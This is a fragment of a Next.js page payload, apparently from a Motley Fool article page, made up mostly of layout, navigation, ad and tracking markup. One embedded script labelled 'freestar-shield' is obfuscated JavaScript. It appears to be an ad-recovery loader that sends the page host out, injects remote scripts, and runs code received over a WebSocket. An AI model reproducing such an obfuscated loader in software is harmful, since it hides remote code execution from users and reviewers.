,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"investing/how-to-invest/what-to-invest-in-recession\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L5\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L7\",null,{\"children\":[\"$L8\",\"$L9\",[\"$\",\"$La\",null,{\"promise\":\"$@b\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"hxA-9u2zHkBCGYFILfucdv\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"5:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$L11\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L14\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L15\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L16\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L15\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L17\",null,{}]]}]]}]}],\"$L18\",\"$L19\",[\"$\",\"$L14\",null,{\"placement\":\"foolcom_promo_banner\"}],[\"$\",\"main\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$1a\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1c\"]\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1d\",null,{\"fallback\":null,\"children\":[\"$\",\"$L1e\",null,{\"promise\":\"$@1f\"}]}]}]\n9:null\nd:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n20:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$20\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-recovered\",\"data-cfasync\":\"false\",\"src\":\"/scripts/freestar-recovered.js\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            \"}}],[\"$\",\"$L21\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L21\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L21\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeInteractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L22\",null,{}],[\"$\",\"$L23\",null,{\"quotesData\":{\"sa_returns\":\"942%\",\"sp500_returns\":\"196%\",\"last_updated\":\"02/01/2026\"}}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"children\":[[\"$\",\"$L26\",null,{\"apiKey\":\"1fb61b1f-a3bb-4874-b48f-358535dd909f\"}],\"$L27\"]}],[\"$\",\"$L21\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L14\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"28:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"LaunchDarklyClientProvider\"]\n29:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"Providers\"]\n2a:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"FeatureFlagTracker\"]\n2b:I[47676,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"HemPassthrough\"]\n27:[\"$\",\"$L28\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":false,\"is_tablet\":false,\"is_desktop\":true},\"visitor\":{\"kind\":\"visitor\",\"key\":\"24f31d68-b099-44d9-9eee-f544d0b4d782\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$\",\"$L29\",null,{\"children\":[[\"$\",\"$L2a\",null,{}],[\"$\",\"$L2b\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\""])</script><script>self.__next_f.push([1,"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be 